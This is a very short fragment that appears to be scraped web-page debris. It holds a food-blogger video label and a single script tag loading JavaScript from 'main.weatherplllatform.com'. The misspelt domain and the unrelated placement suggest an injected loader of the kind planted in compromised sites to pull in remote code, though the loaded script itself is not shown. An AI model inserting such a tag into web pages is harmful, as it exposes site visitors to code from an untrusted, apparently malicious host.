 food-blogger-latest-video-5 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>